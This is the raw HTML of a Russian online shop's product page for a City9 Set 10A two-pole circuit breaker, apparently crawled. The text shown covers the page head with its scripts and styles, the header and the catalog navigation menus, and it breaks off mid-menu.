

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gk-company.ru/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/149229/
body_size: 89704
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head>    <link rel="canonical" href="https://gk-company.ru/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/149229/" />
	<title>Купить City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В  - ГарантКомплект</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Купить City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В, City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В за709.51 &#8381;,  купить оптом City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В, где купить City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В, " />
<meta name="description" content="На сайте компании ООО &amp;quot;Гарант Комплект&amp;quot; можно приобрести City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В в разделе Автоматические выключатели в модульном исполнении. Надёжный поставщик. Доставка по РФ." />

<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?175509560223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17550956012320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175509559228056"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/components/bitrix/catalog/main/style.min.css?17550956508681"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/components/bitrix/catalog.store.amount/main/style.css?1755095649976"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/components/bitrix/sale.gift.main.products/main/style.min.css?1755095650604"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/components/bitrix/iblock.vote/element_rating/style.css?1755095650345"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/jquery.fancybox.min.css?17550956513213"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/styles.min.css?1755095651113831"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/animation/animation_ext.css?17550956514934"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/jquery.mCustomScrollbar.min.css?175509565142839"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/ajax/ajax.min.css?1755095650247"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/niges/cookiesaccept/templates/.default/style.css?17550955742729"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/styles.css?17555082736415"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/template_styles.css?1755095651461008"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/themes/custom_s1/theme.min.css?176854512234380"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/bg_color/light/bgcolors.min.css?176298133544"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/media.min.css?1755095651119878"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/fonts/font-awesome/css/font-awesome.min.css?175509565129063"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/print.min.css?17550956516470"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_optimus_custom/css/custom.css?17550956511655"  data-template-style="true"  rel="stylesheet" />




<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>



<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'','recaptchaLogoShow':'','recaptchaSize':'','recaptchaBadge':'','recaptchaLang':'ru'},key: '6LfdfMsqAAAAAOEoQjX7Rw1UBQb7KQysQ3zh8-Ng',ver: '3'};</script>
<script data-skip-moving='true'>!function(win,doc,tag,func,obj){function realRenderRecaptchaById(id){const gCaptcha=doc.getElementById(id);if(gCaptcha&&!(gCaptcha.className.indexOf("g-recaptcha")<0)&&win.grecaptcha)if("3"==win[obj].ver)gCaptcha.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',grecaptcha.ready((function(){grecaptcha.execute(win[obj].key,{action:"maxscore"}).then((function(token){gCaptcha.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response">'+token+"</textarea>"}))}));else{if(gCaptcha.children.length)return;const tmp_id=grecaptcha.render(id,{sitekey:win[obj].key+"",theme:win[obj].params.recaptchaColor+"",size:win[obj].params.recaptchaSize+"",callback:"onCaptchaVerify"+win[obj].params.recaptchaSize,badge:win[obj].params.recaptchaBadge});$(gCaptcha).attr("data-widgetid",tmp_id)}}win.onLoadRenderRecaptcha=function(){let idList=[];for(let reCaptchaId in win[func].args)if(win[func].args.hasOwnProperty(reCaptchaId)){const id=win[func].args[reCaptchaId][0];-1===idList.indexOf(id)&&(idList.push(id),realRenderRecaptchaById(id))}win[func]=function(id){realRenderRecaptchaById(id)}},win[func]=win[func]||function(){var d,s,id,js;win[func].args=win[func].args||[],win[func].args.push(arguments),s=tag,id="recaptchaApiLoader",(d=doc).getElementById(id)||((js=d.createElement(s)).id=id,js.src="//www.google.com/recaptcha/api.js?hl="+win[obj].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render="+("3"==win[obj].ver?win[obj].key:"explicit"),d.head.appendChild(js))}}(window,document,"script","renderRecaptchaById","asproRecaptcha");
//# sourceMappingURL=recaptcha.min.js.map</script>
<script data-skip-moving='true'>!function(){function i(a){for(var e=a;e;)if("form"===(e=e.parentNode).nodeName.toLowerCase())return e;return null}function s(a){var e=[],t=null,n=!1;void 0!==a&&(n=null!==a),t=n?a.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&e.push(t[r]);return e}function l(a){for(var e=[],t=a.getElementsByTagName("img"),n=0;n<t.length;n++)!/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)&&"captcha"!==t[n].id||e.push(t[n]);return e}function h(a){var e="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(e)){for(var t=null;t=Math.floor(65535*Math.random()),null!==document.getElementById(e+t););e+=t}var n=document.createElement("div");n.id=e,n.className="g-recaptcha",n.attributes["data-sitekey"]=window.asproRecaptcha.key,a.parentNode&&(a.parentNode.className+=" recaptcha_text",a.parentNode.replaceChild(n,a)),renderRecaptchaById(e)}function a(){for(var a,e,t,n,r=function(){var a=s(null);if(0===a.length)return[];for(var e=[],t=0;t<a.length;t++){var n=i(a[t]);null!==n&&e.push(n)}return e}(),c=0;c<r.length;c++){var o=r[c],p=s(o);if(0!==p.length){var d=l(o);if(0!==d.length){for(a=0;a<p.length;a++)h(p[a]);for(a=0;a<d.length;a++)t=d[a],void 0,n="[data-uri]",t.attributes.src=n,t.style.display="none","src"in t&&(t.parentNode&&(t.parentNode.className+=" recaptcha_tmp_img"),t.src=n);e=o,"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')}}}}document.addEventListener?document.addEventListener("DOMNodeInserted",function(){try{return function(){if("undefined"!=typeof renderRecaptchaById)for(var a=document.getElementsByClassName("g-recaptcha"),e=0;e<a.length;e++){var t=a[e];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&("3"==window.asproRecaptcha.ver?r.hide():(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r))))}renderRecaptchaById(n)}}}}(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?(a(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(a){return console.error(a),!0}},!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<meta property="og:description" content="City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В" />
<meta property="og:image" content="https://gk-company.ru:443/upload/iblock/9b5/2vbruortyk9jjt60j8qnmv71k51mbfa0.jpg" />
<link rel="image_src" href="https://gk-company.ru:443/upload/iblock/9b5/2vbruortyk9jjt60j8qnmv71k51mbfa0.jpg"  />
<meta property="og:title" content="Купить City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В  - ГарантКомплект" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://gk-company.ru:443/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/149229/" />
 <style> .nca-cookiesaccept-line { box-sizing: border-box !important; margin: 0 !important; border: none !important; width: 100% !important; min-height: 10px !important; max-height: 250px !important; display: block; clear: both !important; padding: 12px !important; position: fixed; top: 0px !important; opacity: 1; transform: translateY(0%); z-index: 99999; } .nca-cookiesaccept-line > div { display: flex; align-items: center; } .nca-cookiesaccept-line > div > div { padding-left: 5%; padding-right: 5%; } .nca-cookiesaccept-line a { color: inherit; text-decoration:underline; } @media screen and (max-width:767px) { .nca-cookiesaccept-line > div > div { padding-left: 1%; padding-right: 1%; } } </style> 



		
						
				<!--[if gte IE 9]><style>.basket_button, .button30, .icon {filter: none;}</style><![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic' rel='stylesheet'>
    <!-- Yandex.Metrika counter -->
        <noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/82593181" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->

</head>
	<body class='' id="main">
		<!-- Roistat Counter Start -->
				<!-- Roistat Counter End -->

		<!-- BEGIN BITRIX24 WIDGET INTEGRATION WITH ROISTAT -->
				<!-- END BITRIX24 WIDGET INTEGRATION WITH ROISTAT -->

		<div id="panel"></div>
						<!--'start_frame_cache_basketitems-component-block'-->	<div id="ajax_basket"></div>
<!--'end_frame_cache_basketitems-component-block'-->					
											    <div id="mobilefilter" class="visible-xs visible-sm scrollbar-filter"></div>
					<div class="wrapper catalog_page hidden-delay basket_normal colored banner_auto">
			<div class="header_wrap ">
									<div class="top-h-row">
						<div class="wrapper_inner">
							<div class="top_inner">
								<div class="content_menu">
										<ul class="menu topest">
								<li  >
				<a href="/company/"><span>О компании</span></a>
			</li>
								<li  >
				<a href="/company/news/"><span>Новости</span></a>
			</li>
								<li  >
				<a href="/info/faq/"><span>Вопрос-ответ</span></a>
			</li>
								<li  >
				<a href="/company/jobs/"><span>Вакансии</span></a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
								</div>
								<div class="phones">
									<div class="phone_block">
										<span class="phone_wrap">
											<span class="icons fa fa-phone"></span>
											<span class="phone_text">
												<a class="ym_phone" href="tel:+78442253999" rel="nofollow">+7 (8442) 253-999</a><br>
<a class="ym_email" rel="nofollow" href="mailto:sales@gk-company.ru">sales@gk-company.ru - отдел продаж </a><br>											</span>
										</span>
										<span class="order_wrap_btn">
											<span class="callback_btn">Заказать звонок</span>
										</span>
									</div>
								</div>
								<div class="h-user-block" id="personal_block">
									<form id="auth_params" action="/ajax/show_personal_block.php">
	<input type="hidden" name="REGISTER_URL" value="/auth/registration/" />
	<input type="hidden" name="FORGOT_PASSWORD_URL" value="/auth/forgot-password/" />
	<input type="hidden" name="PROFILE_URL" value="/personal/" />
	<input type="hidden" name="SHOW_ERRORS" value="Y" />
</form>
<!--'start_frame_cache_iIjGFB'-->	<div class="module-enter no-have-user">
		<!--noindex-->
			<a class="avtorization-call icon" rel="nofollow" href="/auth/"><span>Вход</span></a>
			<a class="register" rel="nofollow" href="/auth/registration/"><span>Регистрация</span></a>
		<!--/noindex-->
	</div>
<!--'end_frame_cache_iIjGFB'-->								</div>
								<div class="clearfix"></div>
							</div>
						</div>
					</div>
								<header id="header" class="page-header">
					<div class="wrapper_inner">
						<div class="top_br"></div>
						<table class="middle-h-row">
							<tr>
								<td class="logo_wrapp">
									<div class="logo nofill_n">
										<a href="/"><img src="/upload/aspro.optimus/595/09khl2j7j7jmfyrm0hgxsgetia4waii3.png" alt="ГарантКомплект" title="ГарантКомплект" data-src="" /></a>										</div>
								</td>
								<td class="text_wrapp">
									<div class="slogan">
										<br>
Надежность в каждой поставке									</div>
								</td>
								<td  class="center_block">
									<div class="search">
											<div id="title-search" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-searchs-input" type="text" name="q" value="" size="40" class="text small_block" maxlength="100" autocomplete="off" placeholder="Поиск по товарам" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline close-icons svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cccls-1{fill:#222;fill-rule:evenodd;}</style></defs><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg>
</i>					
				</span>
			</div>
		</form>
	</div>


<div class="search-overlay"></div>


									</div>
								</td>
								<td class="basket_wrapp">
																			<div class="wrapp_all_icons">
											<div class="header-compare-block icon_block iblock compare-line" id="compare_line" >
												<!--'start_frame_cache_header-compare-block'--><!--noindex-->
		<div class="wraps_icon_block ">
		<a href="/catalog/compare.php" class="link" title="Список сравниваемых товаров"></a>
			</div>
	<div class="clearfix"></div>
<!--/noindex--><!--'end_frame_cache_header-compare-block'-->											</div>
											<div class="header-cart basket-line" id="basket_line">
												<div class="basket_fly">
	<div class="opener">
					<div title="Корзина пуста" data-type="AnDelCanBuy" class="basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<div class="count empty_items">
						<span>
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			<div title="Список отложенных товаров пуст" data-type="DelDelCanBuy" class="wish_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block delay">
					<div class="count empty_items">
						<span>
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
				<div title="Сравнение товаров" class="compare_count small">
			<a href="/catalog/compare.php"></a>
			<div id="compare_fly" class="wraps_icon_block compare">
				<div class="count empty_items">
					<span>
						<span class="items">
							<span>0</span>
						</span>
					</span>
				</div>
			</div>
		</div>
		<div title="Вход\регистрация" class="user_block small">
			<a href="/auth/"></a>
			<div class="wraps_icon_block no_img user_reg"></div>
		</div>
	</div>
	<div class="basket_sort">
		<span class="basket_title">Корзина заказа</span>
	</div>
</div>
<!--'start_frame_cache_header-cart'-->												<!--'end_frame_cache_header-cart'-->											</div>
										</div>
																		<div class="clearfix"></div>
								</td>
							</tr>
						</table>
					</div>
					<div class="catalog_menu menu_colored">
						<div class="wrapper_inner">
							<div class="wrapper_middle_menu wrap_menu">
								<ul class="menu adaptive">
									<li class="menu_opener">
										<div class="text">
											Меню										</div>
									</li>
								</ul>
                                <ul>
                                    <div class="wrap_icon_search search_in_menu">
                                        <a  class="button top-btn inline-search-show inline-search-show--center">
                                            <i class="svg inline  svg-inline-search-top" aria-hidden="true" ><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.6989 13.6989C13.5966 13.802 13.475 13.8838 13.3409 13.9397C13.2069 13.9955 13.0631 14.0243 12.9179 14.0243C12.7727 14.0243 12.6289 13.9955 12.4949 13.9397C12.3608 13.8838 12.2392 13.802 12.1369 13.6989L9.4029 10.9649C8.16747 11.811 6.66059 12.1653 5.17756 11.9583C3.69452 11.7514 2.34223 10.998 1.38567 9.84599C0.42911 8.69394 -0.0627673 7.22621 0.00642194 5.7304C0.0756111 4.23459 0.700884 2.81853 1.75971 1.75971C2.81854 0.700881 4.23459 0.0756111 5.7304 0.00642192C7.2262 -0.0627673 8.69394 0.429112 9.84599 1.38567C10.998 2.34223 11.7514 3.69453 11.9583 5.17756C12.1653 6.66059 11.811 8.16746 10.9649 9.4029L13.6989 12.1369C13.802 12.2392 13.8838 12.3608 13.9397 12.4949C13.9955 12.6289 14.0243 12.7727 14.0243 12.9179C14.0243 13.0631 13.9955 13.2069 13.9397 13.3409C13.8838 13.475 13.802 13.5966 13.6989 13.6989ZM6.0159 2.0159C5.22477 2.0159 4.45141 2.25049 3.79362 2.69002C3.13582 3.12954 2.62313 3.75426 2.32038 4.48516C2.01763 5.21607 1.93842 6.02033 2.09276 6.79626C2.2471 7.57218 2.62806 8.28491 3.18747 8.84432C3.74688 9.40373 4.45961 9.7847 5.23553 9.93904C6.01146 10.0934 6.81572 10.0142 7.54663 9.71142C8.27753 9.40866 8.90225 8.89597 9.34178 8.23818C9.78131 7.58038 10.0159 6.80702 10.0159 6.0159C10.0159 4.95503 9.59447 3.93761 8.84433 3.18747C8.09418 2.43732 7.07676 2.0159 6.0159 2.0159Z" fill="white"/></svg></i>                                        </a>
                                    </div>
                                </ul>
								<div class="catalog_menu_ext">
												
	<ul class="menu top menu_top_block catalogfirst ">
								<li class="catalog icons_fa has-child current">
				<a class="parent" href="/catalog/" >Каталог</a>
									<ul class="dropdown">
											<li  data-nlo="menu-catalog">						</li>					</ul>
							</li>
			</ul>
								</div>
								<div class="inc_menu">
											<ul class="menu top menu_top_block catalogfirst visible_on_ready">
					<li class="  has-child">
				<a class="icons_fa parent" href="/company/" >О компании</a>
									<ul class="dropdown">
													<li class=" ">
								<a class="" href="/company/staff/">Сотрудники</a>
															</li>
													<li class=" ">
								<a class="" href="/company/jobs/">Вакансии</a>
															</li>
											</ul>
							</li>
					<li class="  has-child">
				<a class="icons_fa parent" href="/help/" >Как купить</a>
									<ul class="dropdown">
													<li class=" ">
								<a class="" href="/help/payment/">Условия оплаты</a>
															</li>
													<li class=" ">
								<a class="" href="/help/delivery/">Условия доставки</a>
															</li>
													<li class=" ">
								<a class="" href="/help/warranty/">Гарантия</a>
															</li>
											</ul>
							</li>
					<li class="  ">
				<a class="" href="/contacts/stores/" >Система лояльности</a>
							</li>
					<li class="  ">
				<a class="" href="/info/brands/" >Производители</a>
							</li>
					<li class="  ">
				<a class="" href="/company/news/" >Новости</a>
							</li>
					<li class="  ">
				<a class="" href="/contacts/" >Контакты</a>
							</li>
				<li class="more">
			<a href="javascript:;" rel="nofollow"></a>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<div class="mobile_menu_wrapper">
		<ul class="mobile_menu">
            <li class="icons_fa ">
                <a class="dark_link" href="/catalog/">Каталог</a>
            </li>
							<li class="icons_fa has-child ">
					<a class="dark_link parent" href="/company/" >О компании</a>
											<div class="toggle_mobile_menu"></div>
						<ul class="dropdown">
															<li class="full ">
									<a class="icons_fa " href="/company/staff/">Сотрудники</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/company/jobs/">Вакансии</a>
								</li>
													</ul>
									</li>
							<li class="icons_fa has-child ">
					<a class="dark_link parent" href="/help/" >Как купить</a>
											<div class="toggle_mobile_menu"></div>
						<ul class="dropdown">
															<li class="full ">
									<a class="icons_fa " href="/help/payment/">Условия оплаты</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/help/delivery/">Условия доставки</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/help/warranty/">Гарантия</a>
								</li>
													</ul>
									</li>
							<li class="icons_fa  ">
					<a class="dark_link " href="/contacts/stores/" >Система лояльности</a>
									</li>
							<li class="icons_fa  ">
					<a class="dark_link " href="/info/brands/" >Производители</a>
									</li>
							<li class="icons_fa  ">
					<a class="dark_link " href="/company/news/" >Новости</a>
									</li>
							<li class="icons_fa  ">
					<a class="dark_link " href="/contacts/" >Контакты</a>
									</li>
						<li class="search">
				<div class="search-input-div">
					<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Поиск" value="" name="q">
				</div>
				<div class="search-button-div">
					<button class="button btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
				</div>
			</li>
		</ul>
	</div>
								</div>
							</div>
						</div>
					</div>
				</header>

									<div id="headerfixed" class="page-header page-header__fixed">
						<div class="wrapper_inner">
	<div class="logo-row row margin0">
		<div class="col">
			<div class="inner-table-block sep-left nopadding logo-block">
				<div class="logo">
					<a href="/"><img src="/upload/aspro.optimus/595/09khl2j7j7jmfyrm0hgxsgetia4waii3.png" alt="ГарантКомплект" title="ГарантКомплект" data-src="" /></a>					</div>
			</div>
		</div>
		<div class="col">
			<div class="inner-table-block menu-block rows sep-left">
				<div class="title" >
					<i class="svg inline svg-burger svg-inline-phone" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><path data-name="Rounded Rectangle 1" d="M524,208h10a1,1,0,0,1,0,2H524A1,1,0,0,1,524,208Zm0-4h10a1,1,0,0,1,0,2H524A1,1,0,0,1,524,204Zm0-4h10a1,1,0,0,1,0,2H524A1,1,0,0,1,524,200Z" transform="translate(-523 -200)"/></svg>
</i>					<span class="menu-block__title-text">МЕНЮ</span><i class="fa fa-angle-down"></i>
				</div>
				<div class="navs table-menu js-nav">
											<!-- noindex -->
						    <ul class="nav nav-pills responsive-menu" id="mainMenuF">
                                <li class="dropdown active">
                <a class="dropdown-toggle" href="/catalog/" title="Каталог">
                    Каталог                                            <i class="fa fa-angle-right"></i>
                                    </a>
                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/" title="Кабельно-проводниковая продукция">
                                    Кабельно-проводниковая продукция                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_silovye/" title="Кабели силовые">
                                                    Кабели силовые                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_kontrolnye/" title="Кабели контрольные">
                                                    Кабели контрольные                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_montazhnye/" title="Кабели монтажные">
                                                    Кабели монтажные                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_g/" title="Универсальные кабели">
                                                    Универсальные кабели                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/" title="Кабели связи">
                                                    Кабели связи                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_telefonnye/" title="Кабели телефонные">Кабели телефонные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_volokonno_opticheskie_vok/" title="Оптоволоконный кабель (ВОК)">Оптоволоконный кабель (ВОК)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_magistralnye/" title="Кабели магистральные">Кабели магистральные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_signalno_blokirovochnye/" title="Кабели сигнально-блокировочные">Кабели сигнально-блокировочные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_upravleniya/" title="Кабели управления">Кабели управления</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/" title="Кабели и провода специальные">
                                                    Кабели и провода специальные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/kabeli_sudovye/" title="Кабели судовые">Кабели судовые</a>
                                                            </li>
                                                                                                                    <li class="">
